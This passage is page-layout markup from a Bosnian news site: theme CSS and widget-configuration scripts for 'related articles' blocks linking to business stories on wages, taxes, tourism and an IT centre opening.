.td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_66 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_66 .td-read-more{display:none}.tdi_66 .td-post-author-name{display:none}.tdi_66 .td-post-date,.tdi_66 .td-post-author-name span{display:none}.tdi_66 .td-module-comments{display:none}.tdi_66 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_66 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_66 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_66 .entry-title{font-size:18px!important;line-height:1.3!important}.tdi_66 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_66 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_66 .td-module-container:before{bottom:-20px}.tdi_66 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_66 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_66 .td-module-container:before{bottom:-20px}.tdi_66 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_66 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_66 .td-image-container{flex:0 0 30%;width:30%}.tdi_66 .td-module-container{flex-direction:row}.tdi_66 .td-image-container{display:block;order:0}.tdi_66 .td-module-meta-info{padding:0px 5px 5px 10px}.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .td_module_wrap{width:100%;float:left;padding-bottom:0px;margin-bottom:0px;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_66 .td-module-container:before{bottom:-0px}.tdi_66 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_66 = new tdBlock();
block_tdi_66.id = "tdi_66";
block_tdi_66.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"6","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjBweCA1cHggNXB4IDEwcHgifQ==","custom_title":"POVEZANI \u010cLANCI","mc1_tl":"10","mc1_el":"10","nextprev":"yes","f_title_font_size":"18","f_title_font_line_height":"1.3","all_modules_space":"eyJhbGwiOiI0MCIsInBob25lIjoiMCJ9","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjUwcHgiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI1MHB4IiwiZGlzcGxheSI6IiJ9LCJwaG9uZV9tYXhfd2lkdGgiOjc2N30=","el_class":"povezani-clanci-post","limit":"6","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":2759,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_title_tag":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","live_filter_cur_post_author":"2","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_66","tdc_css_class":"tdi_66","tdc_css_class_style":"tdi_66_rand_style"}';
block_tdi_66.td_column_number = "2";
block_tdi_66.block_type = "tdb_single_related";
block_tdi_66.post_count = "6";
block_tdi_66.found_posts = "496";
block_tdi_66.header_color = "";
block_tdi_66.ajax_pagination_infinite_stop = "";
block_tdi_66.max_num_pages = "83";
tdBlocksArray.push(block_tdi_66);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>POVEZANI ČLANCI</span></h4></div><div id=tdi_66 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/svedski-ica-otvara-it-centar-u-bih-100-novih-radnih-mjesta/"  rel="bookmark" class="td-image-wrap " title="Švedski ICA otvara IT centar u BiH: 100 novih radnih mjesta" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_67{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2026/01/zen-2-1392x928.png")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_67" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2026/01/zen-2-696x464.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/svedski-ica-otvara-it-centar-u-bih-100-novih-radnih-mjesta/"  rel="bookmark" title="Švedski ICA otvara IT centar u BiH: 100 novih radnih mjesta">Švedski ICA otvara IT centar u BiH: 100 novih...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/dvije-liderke-se-bore-za-buducnost-venecuele-i-trampovu-naklonost/"  rel="bookmark" class="td-image-wrap " title="Dvije liderke se bore za budućnost Venecuele i Trampovu naklonost" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_68{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2026/01/corina-rodriguez.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_68" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2026/01/corina-rodriguez-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/dvije-liderke-se-bore-za-buducnost-venecuele-i-trampovu-naklonost/"  rel="bookmark" title="Dvije liderke se bore za budućnost Venecuele i Trampovu naklonost">Dvije liderke se bore za budućnost Venecuele i Trampovu...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/minimalna-plata-u-fbih-je-1-027-km-evo-koliki-je-stvarni-trosak/"  rel="bookmark" class="td-image-wrap " title="Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni trošak" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_69{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2025/11/km-novac-centralna-banka.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_69" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2025/11/km-novac-centralna-banka-696x522.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/minimalna-plata-u-fbih-je-1-027-km-evo-koliki-je-stvarni-trosak/"  rel="bookmark" title="Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni trošak">Minimalna plata u FBiH je 1.027 KM, evo koliki...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/privrednici-upozoravaju-opcine-ne-smiju-uvoditi-neustavne-takse/"  rel="bookmark" class="td-image-wrap " title="Privrednici upozoravaju: Općine ne smiju uvoditi neustavne takse" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_70{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2026/01/novac.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_70" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2026/01/novac-696x390.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/privrednici-upozoravaju-opcine-ne-smiju-uvoditi-neustavne-takse/"  rel="bookmark" title="Privrednici upozoravaju: Općine ne smiju uvoditi neustavne takse">Privrednici upozoravaju: Općine ne smiju uvoditi neustavne takse</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/porezna-uprava-fbih-u-2025-godini-naplatila-rekordnih-877-milijardi-km-javnih-prihoda/"  rel="bookmark" class="td-image-wrap " title="Porezna uprava FBiH u 2025. godini naplatila rekordnih 8,77 milijardi KM javnih prihoda" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_71{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2026/01/poreznauprava.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_71" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2026/01/poreznauprava-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/porezna-uprava-fbih-u-2025-godini-naplatila-rekordnih-877-milijardi-km-javnih-prihoda/"  rel="bookmark" title="Porezna uprava FBiH u 2025. godini naplatila rekordnih 8,77 milijardi KM javnih prihoda">Porezna uprava FBiH u 2025. godini naplatila rekordnih 8,77...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/za-11-mjeseci-2025-bih-posjetilo-18-miliona-turista-ostvareno-38-miliona-nocenja/"  rel="bookmark" class="td-image-wrap " title="Za 11 mjeseci 2025. BiH posjetilo 1,8 miliona turista, ostvareno 3,8 miliona noćenja" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_72{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2026/01/turizam-zima-ljudi-parovi.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_72" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2026/01/turizam-zima-ljudi-parovi-696x463.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/za-11-mjeseci-2025-bih-posjetilo-18-miliona-turista-ostvareno-38-miliona-nocenja/"  rel="bookmark" title="Za 11 mjeseci 2025. BiH posjetilo 1,8 miliona turista, ostvareno 3,8 miliona noćenja">Za 11 mjeseci 2025. BiH posjetilo 1,8 miliona turista,...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_66" data-td_block_id="tdi_66"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_66" data-td_block_id="tdi_66"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap tdb_single_related tdi_73 td_with_ajax_pagination td-pb-border-top povezani-clanci-post td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_73" >
<style>.tdi_73{margin-bottom:50px!important}@media (max-width:767px){.tdi_73{margin-bottom:50px!important}}</style>
<style>.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_73 .entry-thumb{background-position:center 50%}.tdi_73 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_73 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_73 .td-module-meta-info{border-color:#eaeaea}.tdi_73 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:20px;margin-bottom:20px;display:flex}.tdi_73 .tdb-block-inner{margin-left:-10px;margin-right:-10px}.tdi_73 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_73 .td-post-vid-time{display:block}.tdi_73 .td-post-category{display:inline-block}.tdi_73 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_73 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_73 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_73 .td-read-more{display:none}.tdi_73 .td-post-author-name{display:none}.tdi_73 .td-post-date,.tdi_73 .td-post-author-name span{display:none}.tdi_73 .td-module-comments{display:none}.tdi_73 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_73 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_73 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_73 .entry-title{font-size:18px!important;line-height:1.3!important}.tdi_73 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_73 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_73 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_73 .td-module-container:before{bottom:-20px}.tdi_73 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_73 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_73 .td_module_wrap .td-module-container:before{display:block!important}.tdi_73 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_73 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_73 .td-module-container:before{bottom:-20px}.tdi_73 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_73 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_73 .td_module_wrap .td-module-container:before{display:block!important}.tdi_73 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_73 .td-image-container{flex:0 0 30%;width:30%}.tdi_73 .td-module-container{flex-direction:row}.tdi_73 .td-image-container{display:block;order:0}.tdi_73 .td-module-meta-info{padding:0px 5px 5px 10px}.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_73 .td_module_wrap{width:100%;float:left;padding-bottom:0px;margin-bottom:0px;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_73 .td-module-container:before{bottom:-0px}.tdi_73 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_73 .td_module_wrap .td-module-container:before{display:block!important}.tdi_73 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_73 = new tdBlock();
block_tdi_73.id = "tdi_73";
block_tdi_73.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"4","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjBweCA1cHggNXB4IDEwcHgifQ==","custom_title":"PRO\u010cITAJTE JO\u0160","mc1_tl":"10","mc1_el":"10","nextprev":"yes","f_title_font_size":"18","f_title_font_line_height":"1.3","all_modules_space":"eyJhbGwiOiI0MCIsInBob25lIjoiMCJ9","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjUwcHgiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI1MHB4IiwiZGlzcGxheSI6IiJ9LCJwaG9uZV9tYXhfd2lkdGgiOjc2N30=","el_class":"povezani-clanci-post","related_articles_type":"by_tags","limit":"4","offset":"","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":2759,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_title_tag":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 